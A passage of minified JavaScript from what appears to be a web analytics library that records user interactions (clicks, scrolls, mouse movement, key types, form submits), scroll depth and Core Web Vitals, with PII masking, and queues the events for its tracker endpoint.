h=l.checked?"true":"false";if(!l.name)return h;let d=`input[type=radio][name=${l.name}]`,u=Z.findAllElements(d);if(u.length>0){for(let m of u)if(Ss(m)&&m.checked)return c(m)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=Z.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Fh=(()=>{class s{constructor(t,e,i){this.$t=e,this.D=i,this.OA=1024,this.NA=512,this.Cg="N/A",this.Ig=r=>{if(this.$t.getElementSensitiveStatus(r)!==Ht.CAPTURED)return!0;let o=Ss(r)||di(r)||fi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Pg(o)},this.Og=new Mv,this.Og.setConfig(t),this.hu=this.Og.getConfig()}getCustomProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.MA(i,t,c);for(let c of r.formValue)this.DA(i,t,c);for(let c of r.elementExists)this.kA(i,t,c);for(let c of r.attribute)this.LA(i,t,c)}}),qi(i)?null:i}MA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);o&&this.lo(t,i[r].name,o.textContent||"")}}DA(t,e,i){for(let r in i){let o=Ln.getNearestUnmaskedElementMatching(e,r,this.Ig);if(o&&(Ss(o)||di(o)||fi(o))){let c=Dv.getInputElementValue(o);this.lo(t,i[r].name,c||this.Cg)}}}kA(t,e,i){for(let r in i){let o=Ln.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}LA(t,e,i){for(let r in i){let o=i[r].attribute,c=Ln.getNearestUnmaskedElementMatching(e,r,h=>this.xA(h,o));if(c===null){this.lo(t,i[r].name,this.Cg);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=W.truncate(e,this.NA),o=W.truncate(csString.prototype.trim.call(this.UA(i)),this.OA);t[r]=o}UA(t){if(T(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(zi(t))return t?"true":"false";return""}xA(t,e){let i=t.getAttribute(e);return!(i!==null&&this.$t.getAttributeSensitiveStatus(t,e)===Ht.CAPTURED&&!this.Pg(i))}Pg(t){return this.D.hasPII(t,null)}}return s})(),kv=200,ya=(()=>{class s extends Ws{constructor(t,e,i){super(),this.$e=t,this.we=e,this.VA=i,this.supportedEventTypes=[$.CLICK,$.TAP,$.SUBMIT,$.CHANGE,$.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.jA(t),c=(i=this.we)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.$e)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=lv(h,kv)),e}jA(t){var e,i;return!t||!Se(csEventtarget.apply(t))?{}:(i=(e=this.VA)===null||e===void 0?void 0:e.getCustomProperties(csEventtarget.apply(t),this.HA(t)))!==null&&i!==void 0?i:{}}HA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),Gh=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),$h=(()=>{class s extends Ws{constructor(t){super(),this.St=t,this.supportedEventTypes=[$.MOUSEDOWN,$.MOUSEUP,$.CLICK,$.MOUSEOVER,$.TAP,$.DRAG,$.FLICK,$.SUBMIT,$.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),Wc=65535,Lv=(()=>{let s;return function(n){function t(e){let i=Ot(e);if(!i||!pt(i)||!ce(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),d=Math.round(o/l*Wc),u=Math.round(c/h*Wc);return{xRel:d,yRel:u,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),xv=(()=>{class s extends Ws{constructor(t,e){super(),this.As=t,this.St=e,this.supportedEventTypes=[$.MOUSEMOVE,$.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Lv.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ce.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===$.MOUSEMOVE&&(c!==this.fu||this.As.iframesTracking?(this.fu=c,e.tgtHM=c,this.As.isChild||(e.tgtHMH=Xl(e.tgtHM))):e.tgtHM=""))}else e.type===$.MOUSEMOVE&&(this.fu="");return e}}return s})(),zh=(()=>{class s extends Ws{constructor(t,e){super(),this.St=t,this.$t=e,this.supportedEventTypes=[$.CLICK,$.SUBMIT,$.CHANGE,$.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),Yc=100,qh=(()=>{class s extends Ws{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[$.TAP,$.CLICK,$.SUBMIT]}BA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,fi(r.parentElement)||di(r.parentElement)||this.$t.getElementSensitiveStatus(r.parentElement)!==Ht.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Yc)break;r=i.nextNode()}return!1}FA(t){let e=gi(t,"button,a");return e||(this.E.collectTargetText===co.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Se(csEventtarget.apply(t))){let i=this.FA(csEventtarget.apply(t));if(i&&T(i.textContent)&&!this.BA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=W.truncate(csString.prototype.trim.call(i.textContent),Yc);r.length>0&&(e.text=r)}}return e}}return s})();function Uv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),csArray.prototype.push.call(r,new xv(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new Nv,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}function Vv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Gh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new qh(s,t,new vs)),s.collectHierarchy&&csArray.prototype.push.call(r,new zh(n,t)),csArray.prototype.push.call(r,new $h(n)),s.isCsCrosswritingHeap()){let o;s.customEnhancerConfig&&(o=new Fh(s.customEnhancerConfig,t,new vs)),csArray.prototype.push.call(r,new ya(e,i,o))}return r}var jv=(()=>{class s extends _t{constructor(t,e){super(),this.ce=t,this.K=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ce}Mg(){let t=this.ce.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),Hv=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{B.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),Bv=50,Fv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Bv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Gv=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Gt=t,this.St=e,this.zt=i,this.GA=r,this.Dg="select, select *, input, textarea",this.$A="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.zA="form",this.cc=150,this.qA=400,this.Lg=!1,this.uo=ui((o,c)=>this.scrollListener(o,c),this.cc),this.xg=ui(o=>this.resizeListener(o),this.cc),this.WA=cr(o=>this.mouseMoveListener(o),this.qA),this.YA=[{boundElement:window,type:"resize",listener:()=>this.xg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.WA(dg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Ug=[{type:"change",listener:this.zt.on(this.$A,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.zA,o=>this.submitListener(o))}],this.KA=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Ug,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.zi(o);break}},this.ye=new _i(this.Wl),this.Jh()}$i(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}zi(t){if(Xn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>St(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{St({...i,boundElement:t})})}}onEvent(t){this.U=t}start(){this.ye.observe(),this.$i(document),this.resizeListener()}stop(){this.zi(document),this.ye.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.xg.flushPending()}Hg(t){return csArray.prototype.some.call(this.GA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.YA),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.KA):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=hi.getScrollContainer(),i=Se(e);i&&(this.Lg=!0);let r={type:$.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.U(r)}scrollListener(t,e){let i=hi.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:$.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Bt.buildFromAnalysisEvent(e,r,this.Gt);this.U(o)}mouseMoveListener(t){let e={type:$.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.U(i)}mouseDownListener(t){let e={type:$.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseUpListener(t){let e={type:$.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}clickListener(t){let e={type:$.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOverListener(t){let e={type:$.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOutListener(t){let e={type:$.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusInListener(t){let e={type:$.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusOutListener(t){let e={type:$.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}changeListener(t){let e={type:$.CHANGE,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}submitListener(t){let e={type:$.SUBMIT,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}copyListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:li.COPY};this.be(e)}cutListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:li.CUT};this.be(e)}pasteListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:li.PASTE};this.be(e)}keyUpListener(t){let e={type:$.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}keyDownListener(t){let e={type:$.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}Bg(t){let e=this.F[t.key];return e===void 0?K.ALPHANUMERICAL:e}be(t){Yl(t)&&t.tgt!==Ce.INVALID_ELEMENT&&this.U(t)}Jh(){this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Enter=K.ENTER,this.F.Backspace=K.BACKSPACE,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB}}return V([N("Event handler type: resize")],s.prototype,"resizeListener",null),V([N("Event handler type: scroll")],s.prototype,"scrollListener",null),V([N("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([N("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([N("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([N("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([N("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([N("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([N("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([N("Event handler type: change")],s.prototype,"changeListener",null),V([N("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),$v=(()=>{class s{constructor(t,e,i){this.Gt=t,this.Ft=e,this.Pt=i}processGesture(t,e){switch(t.type){case It.TAP:this.JA(e);break;case It.FLICK:this.QA(t,e);break;case It.DRAG:this.ZA(t,e);break;default:break}}JA(t){let e={type:$.TAP,ts:0,x:0,y:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==Ce.INVALID_ELEMENT&&this.U(i)}ZA(t,e){var i,r;let o={type:$.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}QA(t,e){var i,r;let o={type:$.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}onEvent(t){this.U=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var zv=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.vu(hi.getScrollContainer()).maxScrollRate}onEvent(t){this.U=t}start(){Et(this.Zg)}stop(){St(this.Zg)}reset(){let t=hi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.mo=i,this.go=e,this.U()}vu(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.uT(i);else{let r=this.dT(t);i=this.tm(t,r),e=this.fT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.vu(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.U())}uT(t){let e=Math.round(this.pT()/t*100);return Math.min(e,this.Qg)}pT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}fT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}dT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([N("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),qv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.V=!1}onEvent(t){this.U=t}start(){this.V||(this.V=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.V=!1}processMetric(t){if(!this.V)return;let e={type:$.PERFORMANCE,name:t.name,val:t.value,ts:0};this.U(e)}}return V([N("Performance metric handler")],s.prototype,"processMetric",null),s})(),Wv=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.gT())return{};let t=this.mT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}mT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}gT(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var Wh=-1,wi=s=>{addEventListener("pageshow",n=>{n.persisted&&(Wh=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Ea=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Sa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=Sa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Sa(),e="navigate";return Wh>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Wr=new WeakMap;function va(s,n){return Wr.get(s)||Wr.set(s,new n),Wr.get(s)}var To=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},_a=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ai=-1,Xc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ai>-1&&(ai=s.type==="visibilitychange"?s.timeStamp:0,Yv())},Kc=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},Yv=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},Yh=()=>{var s;if(ai<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ai=t!=null?t:Xc(),Kc(),wi(()=>{setTimeout(()=>{ai=Xc(),Kc()})})}return{get firstHiddenTime(){return ai}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Jc=[1800,3e3],Xh=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,Jc,n.reportAllChanges),wi(o=>{i=Oe("FCP"),e=Pe(s,i,Jc,n.reportAllChanges),Ea(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Qc=[.1,.25],Xv=(s,n={})=>{Xh(_a(()=>{let t,e=Oe("CLS",0),i=va(n,To),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Pe(s,e,Qc,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),wi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,Qc,n.reportAllChanges),Ea(()=>t())}),setTimeout(t))}))},Kh=0,Yr=1/0,xn=0,Kv=s=>{for(let n of s)n.interactionId&&(Yr=Math.min(Yr,n.interactionId),xn=Math.max(xn,n.interactionId),Kh=xn?(xn-Yr)/7+1:0)},Ro,Zc=()=>{var s;return Ro?Kh:(s=performance.interactionCount)!=null?s:0},Jv=()=>{"interactionCount"in performance||Ro||(Ro=dn("event",Kv,{type:"event",buffered:!0,durationThreshold:0}))},tl=0,Co=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){tl=Zc(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((Zc()-tl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},Jh=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=_a(s)),document.addEventListener("visibilitychange",s,{once:!0}))},el=[200,500],Qv=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;Jv();let t,e=Oe("INP"),i=va(n,Co),r=l=>{Jh(()=>{for(let d of l)i.h(d);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,el,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),wi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,el,n.reportAllChanges)}))})},Io=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},sl=[2500,4e3],Zv=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("LCP"),r=va(n,Io),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Pe(s,i,sl,n.reportAllChanges);let l=_a(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Jh(l),{capture:!0,once:!0});wi(h=>{i=Oe("LCP"),e=Pe(s,i,sl,n.reportAllChanges),Ea(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},il=[800,1800],Po=s=>{document.prerendering?gr(()=>Po(s)):document.readyState!=="complete"?addEventListener("load",()=>Po(s),!0):setTimeout(s)},t_=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,il,n.reportAllChanges);Po(()=>{let i=Sa();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),wi(()=>{t=Oe("TTFB",0),e=Pe(s,t,il,n.reportAllChanges),e(!0)}))})},e_=(()=>{class s{onFCP(t){try{Xh(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Xv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Zv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{t_(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Qv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("INP")}}}return s})();var s_="csAnalysisEventsPersisted",nl="v2/events",wa=["submit"],Oo=["trackEvent"],i_="track",n_=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,m,y,S,C,M){this.E=t,this.vt=e,this.M=i,this.Q=r,this.zt=o,this.S=c,this.B=l,this.Ft=h,this.pt=d,this.jt=u,this.J=m,this.$t=y,this.ht=S,this.$e=C,this.we=M}init(){let t=new Fv,e=this.jt.create(`${this.E.getTrackerUri()}/${nl}`,"base64");this.qn=this.PT(e),this.ee=this.OT(t,this.qn.getRecoveryStorage(),e),this.ee.init(),this.J.addListener(this.ee),this.pt.addListener(this.ee),this.S.register(wa,(i,r)=>{this.ee.pushSubmitCommandEvent(i,r)}),this.S.register(Oo,i=>{if(!Y(i))throw new lt(Oo[0]);this.ee.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(i_,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.ee.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.ee.start(t)}onAfterNaturalPageView(){this.ee.initStates()}onArtificialPageViewEnd(t){this.ee.clearStates(!0),t&&(this.ee.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.ee.initStates(),t&&(this.ee.start(),this.qn.start()),this.ee.collectInitialEvents()}onBeforeSessionRenewal(){this.ee.clearStates(),this.ee.stop(),this.qn.stop()}onOptout(){this.ee.stop(),this.qn.stop()}OT(t,e,i){var r,o;let c=new Wv(window),l=new zv,h=Uv(this.E,this.Q,this.$t,this.$e,this.we),d=[];this.E.collectSubmit||csArray.prototype.push.call(d,"submit");let u=new 